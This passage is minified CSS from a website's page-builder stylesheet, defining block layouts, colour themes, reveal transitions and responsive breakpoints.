0);-ms-transform:translate(0, 0);transform:translate(0, 0);margin:0;width:100%}#accueil.sw-content .list-block .text p:last-of-type{margin-bottom:0}#accueil.sw-content .list-block .text p{font-size:18px}#accueil.sw-content .list-block .text h2{font-size:26px;padding-bottom:10px}}@media screen and (max-width: 640px){#accueil.sw-content .list-block .text{padding:60px 20px}#accueil.sw-content .list-block .text p{font-size:16px}#accueil.sw-content .list-block .text h2{font-size:22px}}.sw-block.magic-block{position:relative;overflow:hidden}.sw-block.magic-block>.sw-col{align-items:stretch}.sw-block.magic-block>.sw-col.align-top{align-items:flex-start}.sw-block.magic-block>.sw-col.align-top .sw-sub-block{align-items:flex-start}.sw-block.magic-block>.sw-col.align-bottom{align-items:flex-end}.sw-block.magic-block>.sw-col.align-bottom .sw-sub-block{align-items:flex-end}.sw-block.magic-block>.sw-col.align-center{align-items:center}.sw-block.magic-block>.sw-col.align-center .sw-sub-block{align-items:center}.sw-block.magic-block>.sw-col.align-center.solo-sub-block{justify-content:center}.sw-block.magic-block>.sw-col.np .sw-sub-block.with-text.img-top .sw-text,.sw-block.magic-block>.sw-col.np .sw-sub-block.with-text.img-bottom .sw-text{padding:0 20px}.sw-block.magic-block .sub-block-img{position:relative;overflow:hidden;transition:opacity 900ms ease,transform 900ms ease;background-position:center;background-size:cover;background-repeat:no-repeat;height:100%}.sw-block.magic-block .sub-block-img.col-auto{width:100%}.sw-block.magic-block .sub-block-img img{width:100%;height:100%;object-fit:cover}.sw-block.magic-block img{display:block;width:100%}.sw-block.magic-block .content-img .sub-block-img img{height:auto}.sw-block.magic-block .full-wrapper .sw-sub-block.with-text.img-right .sw-text{padding-left:80px}.sw-block.magic-block .full-wrapper .sw-sub-block.with-text.img-left .sw-text{padding-right:80px}.sw-block.magic-block .full-wrapper .sw-sub-block.with-text.img-top .sw-text.col-0,.sw-block.magic-block .full-wrapper .sw-sub-block.with-text.img-top .sw-text.col-12,.sw-block.magic-block .full-wrapper .sw-sub-block.with-text.img-bottom .sw-text.col-0,.sw-block.magic-block .full-wrapper .sw-sub-block.with-text.img-bottom .sw-text.col-12{padding:0 80px}.sw-block.magic-block.multi-block .sw-sub-block{margin-bottom:40px}.sw-block.magic-block.multi-block{padding-bottom:40px}.sw-block.magic-block.custom-bg.dark-theme{position:relative}.sw-block.magic-block.custom-bg.dark-theme:after{content:"";background:rgba(0,0,0,.75);position:absolute;z-index:5;display:block;top:0;left:0;width:100%;height:100%}.sw-block.magic-block.custom-bg.dark-theme .sw-sub-block:not(.full-bg){position:relative;z-index:10}.sw-block.magic-block.custom-bg:not(.multi-block) .sw-sub-block.full-bg{padding:80px 40px}.sw-block.magic-block.custom-bg.multi-block .sw-sub-block:last-of-type{margin-bottom:0}.sw-block.magic-block.custom-bg.multi-block .sw-sub-block.bg-img:after{display:none}.sw-block.magic-block.custom-bg .solo-sub-block .sw-sub-block.col-12.full-bg .sw-text.col-0{padding:0;margin-top:0}.sw-block.magic-block.custom-bg .sw-text .btn-editor.border a{color:#fff;border-color:#00859d}.sw-block.magic-block.custom-bg .sw-text .btn-editor.border a:hover{color:#fff;background:#00859d}.sw-block.magic-block .sw-sub-block.bg-img:not(.full-bg) .sw-text.col-0{padding:20px 40px;margin:300px 0 40px;width:100%;align-self:flex-end}.sw-block.magic-block.dark-theme .sw-sub-block.content-img .sub-block-img:after{background:#000}.sw-block.magic-block.dark-theme .sw-sub-block.bg-img:not(.full-bg):after{background:#000}.sw-block.magic-block.dark-theme .sw-sub-block.bg-img:not(.full-bg) .sw-text.col-0{background:#00859d;color:#fff}.sw-block.magic-block.default-theme .sw-sub-block.content-img .sub-block-img:after{background:#fff}.sw-block.magic-block.default-theme .sw-sub-block.bg-img:not(.full-bg):after{background:#fff}.sw-block.magic-block.default-theme .sw-sub-block.bg-img:not(.full-bg) .sw-text.col-0{background:#00859d;color:#fff}.sw-block.magic-block.color-theme .sw-sub-block.content-img .sub-block-img:after{background:#00859d}.sw-block.magic-block.color-theme .sw-sub-block.bg-img:not(.full-bg):after{background:#00859d}.sw-block.magic-block.color-theme .sw-sub-block.bg-img:not(.full-bg) .sw-text.col-0{background:#000;color:#fff}.sw-block.magic-block .sw-sub-block{display:flex;position:relative;z-index:2;transition:opacity 900ms ease,transform 900ms ease}.sw-block.magic-block .sw-sub-block:not(.col-12){display:flex !important}.sw-block.magic-block .sw-sub-block .sub-block-link{position:absolute;z-index:5;top:0;left:0;width:100%;height:100%}.sw-block.magic-block .sw-sub-block.content-img .sub-block-img:after{content:"";position:absolute;bottom:0;left:0;z-index:10;background:#000;width:100%;height:0;transition:height 900ms ease,width 900ms ease}.sw-block.magic-block .sw-sub-block.content-img.img-center.with-text .sub-block-img,.sw-block.magic-block .sw-sub-block.content-img.img-top.with-text .sub-block-img,.sw-block.magic-block .sw-sub-block.content-img.img-bottom.with-text .sub-block-img{height:auto}.sw-block.magic-block .sw-sub-block.content-img.img-center.with-text .sub-block-img.col-auto img,.sw-block.magic-block .sw-sub-block.content-img.img-top.with-text .sub-block-img.col-auto img,.sw-block.magic-block .sw-sub-block.content-img.img-bottom.with-text .sub-block-img.col-auto img{max-width:100%;max-height:100%;width:auto;height:auto;margin:0 auto}.sw-block.magic-block .sw-sub-block.with-text.img-left .sw-text:not(.col-12){padding-left:40px}.sw-block.magic-block .sw-sub-block.with-text.img-right .sw-text:not(.col-12){padding-right:40px}.sw-block.magic-block .sw-sub-block.with-text.bg-img.img-left .sw-text:not(.col-0),.sw-block.magic-block .sw-sub-block.with-text.bg-img.img-right .sw-text:not(.col-0){padding-top:clamp(40px,7.5vw,160px);padding-bottom:clamp(40px,7.5vw,160px)}.sw-block.magic-block .sw-sub-block.full-bg{display:block !important;margin-bottom:0;position:static}.sw-block.magic-block .sw-sub-block.full-bg:after{display:none}.sw-block.magic-block .sw-sub-block.full-bg .sw-text{padding-top:80px;padding-bottom:80px}.sw-block.magic-block .sw-sub-block.full-bg .sub-block-img{position:absolute;z-index:1;top:0;left:0;width:100%;height:100%}.sw-block.magic-block .sw-sub-block:not(.bg-img).with-text.img-top .sub-block-img{margin-bottom:20px}.sw-block.magic-block .sw-sub-block:not(.bg-img).with-text.img-bottom .sub-block-img{margin-top:20px}.sw-block.magic-block .sw-sub-block.img-center{justify-content:center}.sw-block.magic-block .sw-sub-block.img-center .sub-block-img{margin-bottom:20px}.sw-block.magic-block .sw-sub-block.bg-img{z-index:auto}.sw-block.magic-block .sw-sub-block.bg-img:after{content:"";position:absolute;z-index:10;background:#000;transition:height 900ms ease,width 900ms ease}.sw-block.magic-block .sw-sub-block.bg-img .sw-text{position:relative;z-index:8;padding:80px 0}.sw-block.magic-block .sw-sub-block.bg-img .sub-block-img.col-12{position:absolute;z-index:2;width:100%;height:100%;top:0;left:0}.sw-block.magic-block .sw-sub-block.bg-img .sub-block-img img{position:absolute}.sw-block.magic-block .sw-sub-block.bg-img.img-right:after{left:0;bottom:0;height:100%;width:0}.sw-block.magic-block .sw-sub-block.bg-img.img-left:after{right:0;bottom:0;width:0;height:100%}.sw-block.magic-block .sw-sub-block.bg-img.img-bottom:after{top:0;left:0;width:100%;height:0}.sw-block.magic-block .sw-sub-block.bg-img.img-top:after,.sw-block.magic-block .sw-sub-block.bg-img.img-center:after{bottom:0;left:0;width:100%;height:0}.sw-block.magic-block .sw-sub-block:nth-of-type(1){transition-delay:144ms}.sw-block.magic-block .sw-sub-block:nth-of-type(1).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(1) .sub-block-img:after{transition-delay:144ms}.sw-block.magic-block .sw-sub-block:nth-of-type(2){transition-delay:288ms}.sw-block.magic-block .sw-sub-block:nth-of-type(2).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(2) .sub-block-img:after{transition-delay:288ms}.sw-block.magic-block .sw-sub-block:nth-of-type(3){transition-delay:432ms}.sw-block.magic-block .sw-sub-block:nth-of-type(3).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(3) .sub-block-img:after{transition-delay:432ms}.sw-block.magic-block .sw-sub-block:nth-of-type(4){transition-delay:576ms}.sw-block.magic-block .sw-sub-block:nth-of-type(4).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(4) .sub-block-img:after{transition-delay:576ms}.sw-block.magic-block .sw-sub-block:nth-of-type(5){transition-delay:720ms}.sw-block.magic-block .sw-sub-block:nth-of-type(5).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(5) .sub-block-img:after{transition-delay:720ms}.sw-block.magic-block .sw-sub-block:nth-of-type(6){transition-delay:864ms}.sw-block.magic-block .sw-sub-block:nth-of-type(6).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(6) .sub-block-img:after{transition-delay:864ms}.sw-block.magic-block .sw-sub-block:nth-of-type(7){transition-delay:1008ms}.sw-block.magic-block .sw-sub-block:nth-of-type(7).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(7) .sub-block-img:after{transition-delay:1008ms}.sw-block.magic-block .sw-sub-block:nth-of-type(8){transition-delay:1152ms}.sw-block.magic-block .sw-sub-block:nth-of-type(8).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(8) .sub-block-img:after{transition-delay:1152ms}.sw-block.magic-block .sw-sub-block:nth-of-type(9){transition-delay:1296ms}.sw-block.magic-block .sw-sub-block:nth-of-type(9).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(9) .sub-block-img:after{transition-delay:1296ms}.sw-block.magic-block .sw-sub-block:nth-of-type(10){transition-delay:1440ms}.sw-block.magic-block .sw-sub-block:nth-of-type(10).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(10) .sub-block-img:after{transition-delay:1440ms}.sw-block.magic-block .sw-sub-block:nth-of-type(11){transition-delay:1584ms}.sw-block.magic-block .sw-sub-block:nth-of-type(11).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(11) .sub-block-img:after{transition-delay:1584ms}.sw-block.magic-block .sw-sub-block:nth-of-type(12){transition-delay:1728ms}.sw-block.magic-block .sw-sub-block:nth-of-type(12).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(12) .sub-block-img:after{transition-delay:1728ms}.sw-block.magic-block .sw-sub-block:nth-of-type(13){transition-delay:1872ms}.sw-block.magic-block .sw-sub-block:nth-of-type(13).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(13) .sub-block-img:after{transition-delay:1872ms}.sw-block.magic-block .sw-sub-block:nth-of-type(14){transition-delay:2016ms}.sw-block.magic-block .sw-sub-block:nth-of-type(14).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(14) .sub-block-img:after{transition-delay:2016ms}.sw-block.magic-block .sw-sub-block:nth-of-type(15){transition-delay:2160ms}.sw-block.magic-block .sw-sub-block:nth-of-type(15).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(15) .sub-block-img:after{transition-delay:2160ms}.sw-block.magic-block .sw-sub-block:nth-of-type(16){transition-delay:2304ms}.sw-block.magic-block .sw-sub-block:nth-of-type(16).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(16) .sub-block-img:after{transition-delay:2304ms}.sw-block.magic-block .sw-sub-block:nth-of-type(17){transition-delay:2448ms}.sw-block.magic-block .sw-sub-block:nth-of-type(17).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(17) .sub-block-img:after{transition-delay:2448ms}.sw-block.magic-block .sw-sub-block:nth-of-type(18){transition-delay:2592ms}.sw-block.magic-block .sw-sub-block:nth-of-type(18).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(18) .sub-block-img:after{transition-delay:2592ms}.sw-block.magic-block .sw-sub-block:nth-of-type(19){transition-delay:2736ms}.sw-block.magic-block .sw-sub-block:nth-of-type(19).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(19) .sub-block-img:after{transition-delay:2736ms}.sw-block.magic-block .sw-sub-block:nth-of-type(20){transition-delay:2880ms}.sw-block.magic-block .sw-sub-block:nth-of-type(20).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(20) .sub-block-img:after{transition-delay:2880ms}.sw-block.magic-block .sw-sub-block.js-reveal.bg-img.img-left:after,.sw-block.magic-block .sw-sub-block.js-reveal.bg-img.img-left .sub-block-img:after,.sw-block.magic-block .sw-sub-block.js-reveal.bg-img.img-right:after,.sw-block.magic-block .sw-sub-block.js-reveal.bg-img.img-right .sub-block-img:after,.sw-block.magic-block .sw-sub-block.js-reveal.content-img.img-left:after,.sw-block.magic-block .sw-sub-block.js-reveal.content-img.img-left .sub-block-img:after,.sw-block.magic-block .sw-sub-block.js-reveal.content-img.img-right:after,.sw-block.magic-block .sw-sub-block.js-reveal.content-img.img-right .sub-block-img:after{width:100%}.sw-block.magic-block .sw-sub-block.js-reveal.bg-img.img-top,.sw-block.magic-block .sw-sub-block.js-reveal.bg-img.img-bottom,.sw-block.magic-block .sw-sub-block.js-reveal.bg-img.img-center,.sw-block.magic-block .sw-sub-block.js-reveal.content-img.img-top,.sw-block.magic-block .sw-sub-block.js-reveal.content-img.img-bottom,.sw-block.magic-block .sw-sub-block.js-reveal.content-img.img-center{-webkit-transform:translate(0, 30px);-ms-transform:translate(0, 30px);transform:translate(0, 30px)}.sw-block.magic-block .sw-sub-block.js-reveal.bg-img.img-top:after,.sw-block.magic-block .sw-sub-block.js-reveal.bg-img.img-top .sub-block-img:after,.sw-block.magic-block .sw-sub-block.js-reveal.bg-img.img-bottom:after,.sw-block.magic-block .sw-sub-block.js-reveal.bg-img.img-bottom .sub-block-img:after,.sw-block.magic-block .sw-sub-block.js-reveal.bg-img.img-center:after,.sw-block.magic-block .sw-sub-block.js-reveal.bg-img.img-center .sub-block-img:after,.sw-block.magic-block .sw-sub-block.js-reveal.content-img.img-top:after,.sw-block.magic-block .sw-sub-block.js-reveal.content-img.img-top .sub-block-img:after,.sw-block.magic-block .sw-sub-block.js-reveal.content-img.img-bottom:after,.sw-block.magic-block .sw-sub-block.js-reveal.content-img.img-bottom .sub-block-img:after,.sw-block.magic-block .sw-sub-block.js-reveal.content-img.img-center:after,.sw-block.magic-block .sw-sub-block.js-reveal.content-img.img-center .sub-block-img:after{height:100%}.sw-block.magic-block.js-reveal{opacity:0;-webkit-transform:translate(0, 30px);-ms-transform:translate(0, 30px);transform:translate(0, 30px)}.sw-block.magic-block.js-reveal.custom-bg .sw-sub-block.bg-img .sub-block-img{opacity:0;-webkit-transform:translate(0, 40px);-ms-transform:translate(0, 40px);transform:translate(0, 40px)}@media screen and (max-width: 1440px){.sw-block.magic-block .sw-sub-block.content-img .sub-block-img.img-group-1{width:calc(15% - 0px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img .sw-text.col-0{padding:21px 20px}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-1,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-1{width:calc(25% - 20px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-7,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-7{width:calc(75% - 20px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sw-text.txt-group-1,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sw-text.txt-group-1{width:calc(25% - 20px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sw-text.txt-group-7,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sw-text.txt-group-7{width:calc(75% - 20px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-1,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-1{width:calc(25% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-7,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-7{width:calc(75% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-left .sw-text.txt-group-1,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-right .sw-text.txt-group-1{width:calc(25% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-left .sw-text.txt-group-7,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-right .sw-text.txt-group-7{width:calc(75% - 0px)}}@media screen and (max-width: 1280px){.sw-block.magic-block .sw-sub-block.content-img .sub-block-img.img-group-1{width:calc(25% - 20px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).group-1{width:calc(25% - 20px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).group-7{width:calc(75% - 20px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-7,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-7{width:calc(60% - 20px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sw-text.txt-group-1,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sw-text.txt-group-1{width:calc(40% - 20px)}.sw-block.magic-block .sw-col.np .sw-sub-block.content-img .sub-block-img.img-group-1{width:calc(25% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-1{width:calc(25% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-7{width:calc(75% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-7,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-7{width:calc(60% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-left .sw-text.txt-group-1,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-right .sw-text.txt-group-1{width:calc(40% - 0px)}}@media screen and (max-width: 1024px){.sw-block.magic-block .sw-sub-block.content-img .sub-block-img.img-group-1,.sw-block.magic-block .sw-sub-block.content-img .sub-block-img.img-group-2{width:calc(40% - 20px)}.sw-block.magic-block .sw-sub-block.content-img .sub-block-img.img-group-3,.sw-block.magic-block .sw-sub-block.content-img .sub-block-img.img-group-4{width:calc(50% - 20px)}.sw-block.magic-block .sw-sub-block.content-img .sw-text.txt-group-5{width:calc(50% - 20px)}.sw-block.magic-block .sw-sub-block.content-img .sw-text.txt-group-6,.sw-block.magic-block .sw-sub-block.content-img .sw-text.txt-group-7{width:calc(40% - 20px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).group-1{width:calc(33.33% - 20px)}.sw-block.magic-block .sw-sub-block:not(.full-bg):not(.col-4).group-2{width:calc(40% - 20px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).group-6{width:calc(60% - 20px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).group-7{width:calc(66.66% - 20px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-6,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-6{width:calc(50% - 20px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sw-text.txt-group-2,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sw-text.txt-group-2{width:calc(50% - 20px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-4,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-4{order:1;height:auto;width:calc(100% - 0px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-4 img,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-4 img{position:relative}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sw-text.txt-group-4,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sw-text.txt-group-4{padding:40px 20px;order:2;width:calc(100% - 0px)}.sw-block.magic-block .full-wrapper .sw-sub-block.with-text.img-right .sw-text{padding-left:40px}.sw-block.magic-block .full-wrapper .sw-sub-block.with-text.img-left .sw-text{padding-right:40px}.sw-block.magic-block .full-wrapper.solo-sub-block .sw-sub-block.content-img.with-text .sw-text.txt-group-2,.sw-block.magic-block .full-wrapper.solo-sub-block .sw-sub-block.content-img.with-text .sub-block-img.img-group-6{width:calc(50% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block.content-img .sub-block-img.img-group-1,.sw-block.magic-block .sw-col.np .sw-sub-block.content-img .sub-block-img.img-group-2{width:calc(40% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block.content-img .sub-block-img.img-group-3,.sw-block.magic-block .sw-col.np .sw-sub-block.content-img .sub-block-img.img-group-4{width:calc(50% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block.content-img .sw-text.txt-group-5{width:calc(50% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block.content-img .sw-text.txt-group-6,.sw-block.magic-block .sw-col.np .sw-sub-block.content-img .sw-text.txt-group-7{width:calc(40% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-1{width:calc(33.33% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg):not(.col-4).group-2{width:calc(40% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-6{width:calc(60% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-7{width:calc(66.66% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-6,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-6{width:calc(50% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-left .sw-text.txt-group-2,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-right .sw-text.txt-group-2{width:calc(50% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).content-img.with-text .sw-text.txt-group-4{padding:40px 20px;order:2;width:calc(100% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).content-img.with-text .sub-block-img.img-group-4{order:1;height:auto;width:calc(100% - 0px);margin-top:40px}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).content-img.with-text .sub-block-img.img-group-4 img{position:relative}}@media screen and (max-width: 768px){.sw-block.magic-block .sw-sub-block.bg-img .sw-text{padding:40px 0}.sw-block.magic-block .sw-sub-block.content-img .sub-block-img.img-group-2,.sw-block.magic-block .sw-sub-block.content-img .sub-block-img.img-group-5{width:calc(50% - 20px)}.sw-block.magic-block .sw-sub-block.content-img .sub-block-img.img-group-3,.sw-block.magic-block .sw-sub-block.content-img .sub-block-img.img-group-4{width:calc(100% - 0px);order:1}.sw-block.magic-block .sw-sub-block.content-img .sw-text.txt-group-4,.sw-block.magic-block .sw-sub-block.content-img .sw-text.txt-group-5{width:calc(100% - 0px);order:2}.sw-block.magic-block .sw-sub-block.content-img .sw-text.txt-group-3,.sw-block.magic-block .sw-sub-block.content-img .sw-text.txt-group-6{width:calc(50% - 20px)}.sw-block.magic-block .sw-sub-block.content-img.with-text .sw-text.txt-group-4,.sw-block.magic-block .sw-sub-block.content-img.with-text .sw-text.txt-group-5{margin-top:20px}.sw-block.magic-block .sw-sub-block.content-img.with-text.img-left .sw-text:not(.col-12).txt-group-4,.sw-block.magic-block .sw-sub-block.content-img.with-text.img-left .sw-text:not(.col-12).txt-group-5{padding-left:20px;padding-right:20px}.sw-block.magic-block .sw-sub-block.content-img.with-text.img-right .sw-text:not(.col-12).txt-group-4,.sw-block.magic-block .sw-sub-block.content-img.with-text.img-right .sw-text:not(.col-12).txt-group-5{padding-right:20px;padding-left:20px}.sw-block.magic-block .sw-sub-block:not(.full-bg).group-1{width:calc(40% - 40px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).group-2,.sw-block.magic-block .sw-sub-block:not(.full-bg).group-3,.sw-block.magic-block .sw-sub-block:not(.full-bg).group-5,.sw-block.magic-block .sw-sub-block:not(.full-bg).group-6{width:calc(50% - 40px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).group-7{width:calc(60% - 40px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).group-2.col-4{width:calc(100% - 0px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-1,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-2,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-1,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-2{width:calc(40% - 40px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-5,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-6,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-7,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-5,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-6,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-7{width:calc(100% - 0px);order:1;height:auto}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-5 img,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-6 img,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-7 img,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-5 img,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-6 img,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-7 img{position:relative}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sw-text.txt-group-7,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sw-text.txt-group-6,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sw-text.txt-group-7,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sw-text.txt-group-6{width:calc(60% - 40px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sw-text.txt-group-3,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sw-text.txt-group-2,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sw-text.txt-group-1,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sw-text.txt-group-3,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sw-text.txt-group-2,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sw-text.txt-group-1{padding:40px 20px;order:2;width:calc(100% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block.content-img .sub-block-img.img-group-2,.sw-block.magic-block .sw-col.np .sw-sub-block.content-img .sub-block-img.img-group-5{width:calc(50% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block.content-img .sub-block-img.img-group-3,.sw-block.magic-block .sw-col.np .sw-sub-block.content-img .sub-block-img.img-group-4{width:calc(60% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block.content-img .sw-text.txt-group-4,.sw-block.magic-block .sw-col.np .sw-sub-block.content-img .sw-text.txt-group-5{width:calc(40% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block.content-img .sw-text.txt-group-3,.sw-block.magic-block .sw-col.np .sw-sub-block.content-img .sw-text.txt-group-6{width:calc(50% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-1{width:calc(40% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-2,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-3,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-5,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-6{width:calc(50% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-7{width:calc(60% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-2.col-4{width:calc(100% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-1,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-2,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-1,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-2{width:calc(40% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-left .sw-text.txt-group-7,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-left .sw-text.txt-group-6,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-right .sw-text.txt-group-7,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-right 